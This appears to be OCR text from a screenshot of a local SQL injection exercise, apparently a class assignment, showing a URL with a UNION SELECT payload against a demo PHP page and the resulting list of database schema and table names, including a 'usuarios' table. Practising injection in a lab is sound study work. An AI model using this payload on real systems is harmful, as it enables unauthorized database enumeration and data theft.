 PMA localhost / 127.0.0.1 / demos / a
localhost/entrega3/sqli2.php?ar
localhost/entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_schema%2Ctable_name+FROM+information_Schema.tables%3B%23
Artículo Precio
demos articulos
demos usuarios
information_schema ALL_PLUGINS
information_schema APPLICABLE_ROLES
information_schema CHARACTER_SETS
information_schema COLLATIONS
information_schema COLLATION_CHARACTER_SET_APPLICABILITY
information_schema COLUMNS
information_schema COLUMN_PRIVILEGES
information_schema ENABLED_ROLES
information_schema ENGINES
information_schema EVENTS